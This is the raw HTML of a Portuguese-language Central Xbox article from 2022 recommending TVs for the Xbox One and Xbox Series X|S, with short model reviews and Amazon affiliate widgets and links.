.td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2022%2F02%2F22%2Fas-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=As+Melhores+TVs+para+o+XBOX+em+2022+%28One+e+Series+X%7CS%29&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2022%2F02%2F22%2Fas-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=As+Melhores+TVs+para+o+XBOX+em+2022+%28One+e+Series+X%7CS%29 %0A%0A https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/&text=As+Melhores+TVs+para+o+XBOX+em+2022+%28One+e+Series+X%7CS%29" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/&title=As+Melhores+TVs+para+o+XBOX+em+2022+%28One+e+Series+X%7CS%29" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/&title=As+Melhores+TVs+para+o+XBOX+em+2022+%28One+e+Series+X%7CS%29" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/&amp;media=https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022.jpg&description=Uma das perguntas que mais chegam em nossas redes: Qual a melhor TV para o XBOX, seja nova ou antiga geração? Confere com a gente!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_35" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_36 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>@media (max-width:767px){.tdi_36{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_36 .td-audio-player{font-size:12px}.tdi_36 .tdb-caption-text{margin:6px 0 0}.tdi_36:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022-696x392.jpg" srcset="https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022-696x392.jpg 696w, https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022-1068x601.jpg 1068w, https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022-747x420.jpg 747w, https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="melhores-tvs-xbox-one-series-xs-2022"
                                    />
                                    </a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_37 td_block_template_1">
<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 10px; text-align: left;">A Central Xbox possui parceiros, que ajudam a manter nosso canal em funcionamento. Se você comprar algum produto ou serviço de algum link dentro do nosso site, nós podemos ganhar uma <a href="https://www.centralxbox.com.br/etica-editorial-e-diretrizes/">comissão</a>.</p></div><div class="td_block_wrap tdb_single_content tdi_38 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_38" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_38,.tdi_38>p,.tdi_38 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_38 h1{font-family:Rubik!important;font-weight:500!important}.tdi_38 h2{font-family:Rubik!important;font-weight:500!important}.tdi_38 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_38 h4{font-family:Rubik!important;font-weight:500!important}.tdi_38 h5{font-family:Rubik!important;font-weight:500!important}.tdi_38 h6{font-family:Rubik!important;font-weight:500!important}.tdi_38 li{font-family:Rubik!important;font-size:15px!important}.tdi_38 li:before{margin-top:1px;line-height:15px!important}.tdi_38 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_38,.tdi_38>p,.tdi_38 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_38,.tdi_38>p,.tdi_38 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><h3>Quer adquirir uma TV para seu XBOX mas não sabe qual?</h3>
<p><em>Uma das perguntas que mais recebemos aqui na Central Xbox:</em> Qual a melhor TV para o meu XBOX? Seja ele o <strong>Xbox One</strong> ou <strong>Xbox Series X|S</strong>, operando em diferentes funções e qualidades, separamos opções para você extrair o máximo do seu console sem explodir o seu orçamento (ou não!).</p>
<p>Antes da gente começar, é sempre legal você saber o que exatamente você está procurando numa TV para a nova geração, e com tantos modelos e especificações, vale a pena entender um pouco sobre algumas novas tecnologias. <a href="https://www.centralxbox.com.br/2022/02/17/tudo-o-que-voce-precisa-saber-sobre-freesync-e-vrr-no-xbox/">Clique aqui</a> para ler sobre <strong>VRR</strong> e <strong>FreeSync, </strong><a href="https://www.centralxbox.com.br/2021/04/09/entenda-a-diferenca-entre-hz-e-fps/">clique aqui</a> para ler sobre <strong>FPS e HZ </strong>e <a href="https://www.centralxbox.com.br/2022/01/04/como-habilitar-o-hdr-e-outras-funcoes-de-video-no-xbox/">clique aqui</a> para ler sobre <a href="https://www.centralxbox.com.br/2022/01/04/como-habilitar-o-hdr-e-outras-funcoes-de-video-no-xbox/">HDR</a>.</p>
<p><em>Importante: Dependendo de quando você estiver acessando esse artigo, os valores e/ou inventário podem ter sofrido grandes alterações.</em></p>
<h4><strong>TV&#8217;S PARA O XBOX SERIES X|S</strong></h4>
<p>Começamos com as TVs para quem adquiriu ou pretende adquirir o <strong>Xbox Series</strong>. Se você escolheu a versão mais poderosa da nova geração, também terá que manter em mente que para extrair o máximo do <strong>Series X</strong> terá que ter uma <strong>TV 4K UHD</strong> entregando a taxa variável de <a href="https://www.centralxbox.com.br/2020/04/01/entenda-a-diferenca-entre-hz-e-fps/">120 frames/hz</a> com <strong>HDMI 2.1</strong>, além disso as TV&#8217;s listadas nessa opção são as opções mais caras do mercado.</p>
<p><strong>LG C1 OLED</strong></p>
<table width="323">
<tbody>
<tr>
<td width="64"><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=BR&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=centralxbox-20&amp;language=pt_BR&amp;marketplace=amazon&amp;region=BR&amp;placement=B095PVV9QW&amp;asins=B095PVV9QW&amp;linkId=7e9008fab0bd22a3c98a56b030ca20d9&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></td>
<td width="259">Pra começar, o supra sumo das TV&#8217;s de alta resolução do atual momento. A <strong>LG C1</strong> é a TV a ser batida, pois além de possuir as tencnologias mais atuais do mercado, de quebra recebeu atualizações importantes para o Dolby e, neste caso, ficou um pouquinho melhor do que os modelos Samsung QLED Q80A. Se você procura por uma TV de ponta, que te oferece tudo que o XBOX SERIES X exige, essa é a TV que você deve investir.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>LG NanoCell 85</strong></p>
<table width="323">
<tbody>
<tr>
<td style="text-align: center;" width="64"><a href="https://www.centralxbox.com.br/wp-content/uploads/2022/02/download.jpg"><img decoding="async" class=" wp-image-101625 aligncenter" src="https://www.centralxbox.com.br/wp-content/uploads/2022/02/download.jpg" alt="" width="199" height="132" /></a><a href="https://click.linksynergy.com/deeplink?id=enieSL35uLQ&amp;mid=42758&amp;murl=https%3A%2F%2Fwww.americanas.com.br%2Fproduto%2F3280463877"><strong>clique aqui</strong></a></td>
<td width="259">A LG NanoCell 85 é pau pra toda obra. Apesar de estarmos vivendo no mundo das OLEDs e QLEDs, a tecnologia NanoCell não deixa nada a desejar, e há quem diga que tem a cor preta mais perfeita do mercado. Esse modelo tem um custo x benefício incrível, e você pode até investir em mais polegadas pra tornar seu cantinho gamer ainda melhor. O modelo tem VRR, Freesync, Dolby, 120 hz, HDR em muito mais. Para comprar nas <strong><a href="https://click.linksynergy.com/deeplink?id=enieSL35uLQ&amp;mid=42758&amp;murl=https%3A%2F%2Fwww.americanas.com.br%2Fproduto%2F3280463877">Americanas</a></strong> por <strong>R$4,799.99</strong> <a href="https://click.linksynergy.com/deeplink?id=enieSL35uLQ&amp;mid=42758&amp;murl=https%3A%2F%2Fwww.americanas.com.br%2Fproduto%2F3280463877"><strong>clique aqui</strong></a>.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Samsung QLED Q70A / Q80A</strong></p>
<table width="323">
<tbody>
<tr>
<td width="64"><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=BR&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=centralxbox-20&amp;language=pt_BR&amp;marketplace=amazon&amp;region=BR&amp;placement=B09QW3PKGC&amp;asins=B09QW3PKGC&amp;linkId=2813dacd63c06fc133f18602f82d51b1&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-mce-fragment="1"></iframe></td>
<td width="259">A concorrente direta da LG, a linha QLED da Samsaung traz os modelos Q70A, Q80A e Q90A (e já circula os novos QN) para transformar sua jogatina em um momento de total imersão. Aqui não tem miséria, e você poderá usufruir do máximo da tecnologia sem nenhum esforço. Os modelos QA da Samsung oferecem 4K 120hz, HDR, Freesync, HDMI 2.1 e muito mais.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>TCL QLED C715</strong></p>
<table width="323">
<tbody>
<tr>
<td width="64"><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=BR&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=centralxbox-20&amp;language=pt_BR&amp;marketplace=amazon&amp;region=BR&amp;placement=B094Q5W6G1&amp;asins=B094Q5W6G1&amp;linkId=7947b2d15e38d697362cef5e2105a6e1&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-mce-fragment="1"></iframe></td>
<td width="259"><span class="TextRun SCXW33628941 BCX8" lang="PT-BR" xml:lang="PT-BR" data-contrast="none"><span class="NormalTextRun SCXW33628941 BCX8">Talvez essa seja uma das opções “mais baratas” para quem quer ultra qualidade e amplo tamanho de tela nesta categoria. Não vamos negar, essa </span><span class="NormalTextRun SpellingErrorV2 SCXW33628941 BCX8">Smart</span><span class="NormalTextRun SCXW33628941 BCX8"> TV não possui diversas funcionalidades como as TVs da LG ou da Samsung, mas com um ótimo custo-benefício a TCL QLED TV 55” C715 4K UHD traz ótimos recursos para sua jogatina. Dolby Vision, HDR10+ e </span><span class="NormalTextRun SCXW33628941 BCX8">também</span><span class="NormalTextRun SCXW33628941 BCX8"> conta com </span><span class="NormalTextRun SpellingErrorV2 SCXW33628941 BCX8">Wifi</span><span class="NormalTextRun SCXW33628941 BCX8"> dual band e Bluetooth integrados. Além de um design incrível, traz uma ótima qualidade de som e imagem.</span></span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h4><strong>TV&#8217;S PARA O XBOX ONE (FAT, S e X)</strong></h4>
<p>Se preocura uma TV que tenha um ótimo custo x benefício, sem elevar seu Budget de uma forma absurda, as opções abaixo reunem ótima qualidade e desempenho por um preço mais acessível. E não significa que você não possa comprar uma dessas TV&#8217;s abaixo para usar com a nova geração <strong>Series X|S</strong> ein.</p>
<p><strong>LG LED 4K UHD</strong></p>
<table width="323">
<tbody>
<tr>
<td width="64"><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=BR&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=centralxbox-20&amp;language=pt_BR&amp;marketplace=amazon&amp;region=BR&amp;placement=B08FJBD9L3&amp;asins=B08FJBD9L3&amp;linkId=ce10ab7fcdaabd47a290b8ed6ce42de5&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-mce-fragment="1"></iframe></td>
<td width="259"><span class="TextRun SCXW17321045 BCX8" lang="PT-BR" xml:lang="PT-BR" data-contrast="none"><span class="NormalTextRun SCXW17321045 BCX8">Com r</span></span><span class="TextRun SCXW17321045 BCX8" lang="PT-BR" xml:lang="PT-BR" data-contrast="none"><span class="NormalTextRun SCXW17321045 BCX8">esolução 4K UHD, tempo de resposta 5ms,</span><span class="NormalTextRun SCXW17321045 BCX8"> HDR10, Frequência Nativa 60Hz, essa é uma da quelas que não está entra as top de linha, mas cumpre o que promete.</span></span><span class="TextRun SCXW17321045 BCX8" lang="PT-BR" xml:lang="PT-BR" data-contrast="none"><span class="NormalTextRun SCXW17321045 BCX8"> O sistema de Áudio Ultra Surround com Potência de 20W proporciona </span><span class="NormalTextRun SCXW17321045 BCX8">uma boa qualidade do som. </span></span><span class="TextRun SCXW17321045 BCX8" lang="PT-BR" xml:lang="PT-BR" data-contrast="none"><span class="NormalTextRun SCXW17321045 BCX8">Além disso, seu design arrojado e diversos modos predefinidos de imagem fazem dessa LG LED </span><span class="NormalTextRun SCXW17321045 BCX8">uma TV elegante e eficiente.</span></span><span class="EOP SCXW17321045 BCX8" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>LG NanoCell 80</strong></p>
<table width="323">
<tbody>
<tr>
<td width="64"><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=BR&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=centralxbox-20&amp;language=pt_BR&amp;marketplace=amazon&amp;region=BR&amp;placement=B095PYFRJ2&amp;asins=B095PYFRJ2&amp;linkId=966773a3c56976812360c706f1ce352f&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-mce-fragment="1"></iframe></td>
<td width="259">Você pode até me perguntar porque a <strong>LG NanoCell 80</strong> está nesta sessão, e a gente explica. Esse modelo apesar de possuir uma absurda qualidade de vídeo, não proporciona 120hz, apenas 60hz. E nos moldes atuais, com tanta tecnologia chegando em outros modelos, ela se encaixa perfeitamente para qualquer XBOX, seja ele o ONE ou SERIES.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Samsung 4K UHD AU7700</strong></p>
<table width="323">
<tbody>
<tr>
<td width="64"><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=BR&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=centralxbox-20&amp;language=pt_BR&amp;marketplace=amazon&amp;region=BR&amp;placement=B09QW6CCVQ&amp;asins=B09QW6CCVQ&amp;linkId=b95b2de7b48e02c48b2b72b084983444&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-mce-fragment="1"></iframe></td>
<td width="259">Essa Samsung 4K UHD quase não possue bordas, tem assistente virtual, Bluetooth, USB, HDR e Motion Rate de 120hz, ou seja, um upscasling pra deixara o frame rate ainda melhor. O modelo é um dos que oferece Dolby Digital Plus e vai transformar sua jogatina em algo incrível.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Samsung Crystal AU8000</strong></p>
<table width="323">
<tbody>
<tr>
<td width="64"><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=BR&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=centralxbox-20&amp;language=pt_BR&amp;marketplace=amazon&amp;region=BR&amp;placement=B095DWMZ73&amp;asins=B095DWMZ73&amp;linkId=f29912a59f5b5164b2cd3ff49a3d5d66&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-mce-fragment="1"></iframe></td>
<td width="259">Aquele modelo que está entre a ultra resolução e o melhor custo benefício, porém sem os 120 hz que a nova geração tanto pede. Isso vai atrapalhar sua jogatina? Não, mas com certeza poderia dar aquela melhorada e proporcionar uma imersão completa. Independente disso não deixa de ser uma ótima opção para quem ainda está na geração XBOX ONE ou XBOX SERIES.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Samsung QLED Q60A</strong></p>
<table width="323">
<tbody>
<tr>
<td width="64"><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=BR&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=centralxbox-20&amp;language=pt_BR&amp;marketplace=amazon&amp;region=BR&amp;placement=B09QVVZ35Z&amp;asins=B09QVVZ35Z&amp;linkId=bb2889935f66d41bdd31a82a8fd70953&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-mce-fragment="1"></iframe></td>
<td width="259">A Samsung <strong>QLED Q60A</strong> já foi o xodózinho da galera brasileira, mas, ela não tem 120hz, apenas 60hz, e hoje já pode ser encontrada num ótimo preço. Uma pena, pois a maioria acaba procurando um outro modelo com maior frame rate, quando poderia estar escolhendo este modelo e se divertindo por ANOS.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Philips 4K UHD</strong></p>
<table width="323">
<tbody>
<tr>
<td width="64"><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=BR&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=centralxbox-20&amp;language=pt_BR&amp;marketplace=amazon&amp;region=BR&amp;placement=B08RLS88RY&amp;asins=B08RLS88RY&amp;linkId=5270647255b0cdac77e01c31bb76cf75&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-mce-fragment="1"></iframe></td>
<td width="259">Não se deixe enganar, a Philips sempre teve um ótimo &#8216;line up&#8217; de televisores, e na grande maioria, não foram bem recebidos pelo mercado por um domínio dos concorrentes. Agora a empresa está de volta com equipamentos de ponta, que possuem ótimo custo x benefício, como essa SmarTV 4K UHD que possui Bluetooth, USB 3.0, 60hz, e um conjunto de alto falantes muito bacana.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>TCL LED 50P615</strong></p>
<table width="323">
<tbody>
<tr>
<td width="64"><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=BR&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=centralxbox-20&amp;language=pt_BR&amp;marketplace=amazon&amp;region=BR&amp;placement=B092G5QJYY&amp;asins=B092G5QJYY&amp;linkId=51fc865ffcb7c735b1ce08bcb6b1a9a7&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-mce-fragment="1"></iframe></td>
<td width="259"><span class="TextRun SCXW18984470 BCX8" lang="PT-BR" xml:lang="PT-BR" data-contrast="none"><span class="NormalTextRun SCXW18984470 BCX8">Mais uma opção TCL para quem não quer gastar muito. </span><span class="NormalTextRun SCXW18984470 BCX8">Além de um design incrível, traz uma ótima qualidade de som e imagem. TCL é uma marca da SEMP TOSHIBA que faz um ótimo com 4K nativo, essencial para quem quer comprar algo de ponta sem precisar pagar muito caro.</span></span><span class="EOP SCXW18984470 BCX8" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></td>
</tr>
</tbody>
